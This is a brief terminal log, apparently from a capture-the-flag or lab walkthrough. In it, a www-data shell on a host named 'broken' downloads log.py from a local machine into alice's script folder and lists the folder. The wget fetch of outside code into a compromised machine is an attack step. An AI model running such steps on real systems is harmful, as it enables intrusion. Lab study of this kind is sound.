 www-data@broken:/home/alice/script$ wget http://192.168.1.104/log.py
wget http://192.168.1.104/log.py
--2020-07-09 14:31:08--  http://192.168.1.104/log.py
Connecting to 192.168.1.104:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 230 [text/plain]
Saving to: 'log.py'
log.py              100%[===================>]     230  --.-KB/s    in 0s
2020-07-09 14:31:08 (8.78 MB/s) - 'log.py' saved [230/230]
www-data@broken:/home/alice/script$ ls
ls
clear.log  lgp.py  log.py
www-data@broken:/home/alice/script$